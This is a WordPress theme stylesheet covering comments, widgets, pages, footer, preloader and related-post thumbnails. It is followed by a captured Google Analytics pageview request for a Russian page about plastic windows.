    .entry-chat iframe p{
        display: block;
    }


    input.search-field{
        font-size: 14px;
        line-height: 20px;
    }
    .screen-reader-text{
        display: none;
    }
    .gallery-caption{

    }
    figure.gallery-item{
        float: left;
    }


/* === Comments === */
    #respond input[type="text"], 
    #respond input[type="email"], 
    #respond input[type="url"] {
        display: block;
        width: 100%;
        height: 43px;
        border: 1px solid #f2f2f2;
        background: #fff;
        margin-bottom: 20px;
        padding: 0 15px;
        color: #888888;
        border-radius: 0;
    }

    #respond input:focus[type="text"], 
    #respond input:focus[type="email"], 
    #respond input:focus[type="url"],
    #respond textarea:focus {
        outline: none;
        border-color: #68c3a3;
    }

    #respond textarea {
        display: block;
        width: 100%;
        height: 180px;
        border: 1px solid #f2f2f2;
        margin-bottom: 30px;
        resize: none;
        padding: 10px 15px;
        background: #fff;
        border-radius: 0;
    }

    #respond .form-submit{
        font-size: 12px;
    }

    #respond .logged-in-as{
        margin-left: 15px;
    }

    #respond #reply-title{
        color: #343434;
        font-size: 16px;
        font-weight: 400;
        text-transform: uppercase;
        font-family: 'Lora', serif;
        margin-top: 0;
        margin-bottom: 20px;
    }

    #respond #reply-title small a{
        color: #FD3535;
        margin-left: 10px;
    }

    #comments h3.comments-title{
        margin-bottom: 30px;
        margin-top: 0;
    }

    #comments ul.comment-list{
        margin: 0;
        padding: 0;
        list-style: none;
        margin-bottom: 50px;
    }

    #comments ul.comment-list ul{
        list-style: none;
        padding-left: 30px;
    }

    #comments .comment-reply{
        float: right;
    }

    #comments .comment-reply a{
        color: #2d2d2d;
        border: 1px solid #ccc;
        padding: 3px 16px;
        display: inline-block;
        font-size: 12px;
    }

    #comments .comment-reply a:hover{
        color: #fff;
        background-color: #68c3a3;
        border-color: #68c3a3;
    }

    #comments .comment-author{
        margin-top: 0;
        margin-bottom: 5px;
        font-family: 'Lora', serif;
        font-weight: 400;
        font-size: 18px;
        letter-spacing: .30px;
    }

    #comments .comment-author a, 
    #respond .logged-in-as a{
        color: #000;
        font-weight: 700;
    }

    #comments .comment-author a:hover, 
    #respond .logged-in-as a:hover{
        color: #68c3a3;
    }

    #comments .comment-date{
        color: #9e9e9e;
        font-size: 12px;
    }

    #comments .comment-content{
        margin-top: 15px;
    }

    #comments .comment-content p{
        margin-bottom: 10px;
    }

    #comments .comment-body{
        margin-bottom: 20px;
        border-bottom: 1px solid #ECECEC;
        padding-bottom: 20px;
    }

    #comments .comment-avartar img{
        border-radius: 2px;
    }

    #comments .media .pull-left {
        padding-right: 20px;
    }

    .bypostauthor {
        display: block;
    }


/* === Widget === */
    .widget a:hover{
        color: #68c3a3;
    }
    .widget{
        background: #fff;
        box-shadow: 0 0 1px rgba(0, 0, 0, 0.15);
        padding: 35px;
        margin-top: 0;
        margin-bottom: 10px;
    }
    .widget select{
        display: block;
        width: 100%;
        height: 34px;
        padding: 6px 12px;
        font-size: 14px;
        line-height: 1.42857143;
        color: #555;
        background-color: #fff;
        background-image: none;
        border: 1px solid #ccc;
        border-radius: 4px;
        -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
        box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
        -webkit-transition: border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;
        -o-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
        transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
    }

    .widget li{
        color: #95a3a6;
        border-bottom: 1px dotted #e2e2e2;
        padding: 8px 0;
    }

    .widget li:last-child{
        border-bottom: 0px;
    }

    .widget ul li ul{
        padding-left: 15px;
        border-top: 1px dotted #e2e2e2;
        margin-top: 8px;
    }

    .widget-title{
        text-transform: uppercase;
        margin: 0;
        font-size: 18px;
        font-weight: 600;
        margin-bottom: 20px;

    }

    #wp-calendar a{
        color: #68c3a3;
    }

    .widget caption{
        width: 100%;
        border-width: 1px 1px 0;
        border-style: solid;
        border-color: rgba(0,0,0,.1);
        line-height: 2.5;
        text-align: center;
    }

    /* Tags */
    .widget .tagcloud a:hover{
        opacity: 1;
        color: #fff;
    }
    .widget .tagcloud a {
        font-size: 14px !important;
        color: #FFF;
        background-color: #68c3a3;
        padding: 2px 8px;
        margin-bottom: 4px;
        display: inline-block;
        opacity: .8;
    }



/* === Page === */
    .page-content{
        background: #fff;
        border-radius: 3px;
        box-shadow: 0px 1px 1px #aaa;
        padding: 15px;
        margin-top: 0;
        margin-bottom: 15px;
        overflow: hidden;
    }
    .post-content blockquote, .page-content blockquote{
        background: #f3f3f3;
        margin-bottom: 10px;
    }
    .page-content .entry-title{
        text-transform: uppercase;
        font-size: 20px;
        margin-bottom: 20px;
    }
    h2.entry-title{
        margin: 0;
        font-weight: 600;
        font-size: 24px;
        margin-bottom: 15px;
    }

    h2.entry-title a{
        color: #333;
    }

    h2.entry-title a:hover{
        color: #68c3a3;
    }

    span.entry-title{
        margin: 0;
        font-weight: 600;
        font-size: 24px;
        margin-bottom: 15px;
    }


/* === 404 Page === */
    .error-404{
        padding: 150px 0;
        background: #fff;
        box-shadow: 0 0 1px rgba(0, 0, 0, 0.15);
        margin-top: 0;
        margin-bottom: 50px;
    }
    .error-404 strong{
        font-size: 100px;
    }



/* === Footer === */
    .btn-social{
        display: inline-block;
        background-color: #D3D3D3;
        border-color: #D3D3D3;
        margin: 4px;
        width: 38px;
        height: 38px;
        color: #fff;
        line-height: 24px;
        box-shadow: 0px 1px 1px #aaa;
        border-radius: 2px;
    }
    .btn-social:hover{
        background-color: #68c3a3;
        color: #fff;
        border-color: #68c3a3;
    }
    .site-footer{
        padding-bottom: 70px;
    }
    .site-footer p{
        color: #aaa;
        margin-bottom: 20px;
    }



/* === Preloader === */
    #st-preloader {
        background: #FFF;
        bottom: 0;
        left: 0;
        position: fixed;
        right: 0;
        top: 0;
        z-index: 9999;
    }

    #pre-status,
    .preload-placeholder {
        background-image: url(assets/images/preloader.gif);
        background-position: center;
        background-repeat: no-repeat;
        height: 50px;
        left: 50%;
        margin: -25px 0 0 -25px;
        position: absolute;
        top: 50%;
        width: 50px;
    }

    .preload-placeholder {
        background: none;
        left: 0;
        margin: 0;
        text-align: center;
        top: 65%;
    }


/* === Scroll to top === */
    .scroll-up {
        position: fixed;
        display: none;
        z-index: 999;
        bottom: 1.8em;
        right: 1.8em;
    }

    .scroll-up a {
        background-color: #68c3a3;
        display: block;
        width: 35px;
        border-radius: 2px;
        box-shadow: 0 0 1px rgba(0, 0, 0, 0.15);
        height: 35px;
        text-align: center;
        color: #fff;
        font-size: 18px;
        line-height: 33px;
        opacity: .8;
    }

    .scroll-up a:hover,
    .scroll-up a:active {
        color: #fff;
        opacity: 1;
    }

.yarpp-related h3 {
text-transform: none !important;
}

.yarpp-thumbnails-horizontal .yarpp-thumbnail-title
{
	font-size:0.8em !important;
    max-height: 65px !important;
}
 
.yarpp-thumbnails-horizontal .yarpp-thumbnail
{
	height: 215px !important;
}


.single-title {
	position: absolute;
	width: 100%;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	padding: 11px 20px 13px;
	background: rgba(14, 14, 14, 0.8);
	color: #FFF;
}
.single-title h1 {
	font: bold 35px/1 'PT Sans', Arial, sans-serif;	font-size: 25px;
}
.single-title p:last-child {
	margin: 0;
}

.entry-thumbnail {
max-height:230px;
overflow:hidden;
}

#crumbs {
	background: #fff;
        box-shadow: 0 0 1px rgba(0, 0, 0, 0.15);
        padding: 0px 40px 0px 40px;
        margin-top: 0;
        margin-bottom: 10px;
}

    span.entry-title {
	position: absolute;
	width: 100%;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	padding: 11px 20px 13px;
	background: rgba(14, 14, 14, 0.8);
	color: #FFF;
}

.entry-title a {
font: bold 35px/1 'PT Sans', Arial, sans-serif;
font-size: 25px;
color: #FFF;
}

.entry-title a:hover {
color: #ebbcca;
}

.entry-title a:active {
color: #c6456c;
}

.entry-header {
position: relative;
}

.entry-summary {
position: relative;
}

.strong {font-weight:bold;}
.italic {font-style:italic;}

ins {background: #fff !important;}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=116141147&t=pageview&_s=1&dl=https%3A%2F%2Fpostroystenu.ru%2Fotdelyvaem%2Fdizayn%2Fdostojnye-plastikovye-okna-ot-oknagutgrupp.html&ul=en-us%40posix&dt=%D0%94%D0%BE%D1%81%D1%82%D0%BE%D0%B9%D0%BD%D1%8B%D0%B5%20%D0%BF%D0%BB%D0%B0%D1%81%D1%82%D0%B8%D0%BA%D0%BE%D0%B2%D1%8B%D0%B5%20%D0%BE%D0%BA%D0%BD%D0%B0%20%D0%BE%D1%82%20%D0%9E%D0%BA%D0%BD%D0%B0%D0%93%D1%83%D1%82%D0%93%D1%80%D1%83%D0%BF%D0%BF&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=817078433&gjid=581003562&cid=1162070855.1769089636&tid=UA-45362337-1&_gid=1859083271.1769089636&_r=1&_slc=1&z=1439029894
body_size: -450
content:
2,cG-4DCDJW96N8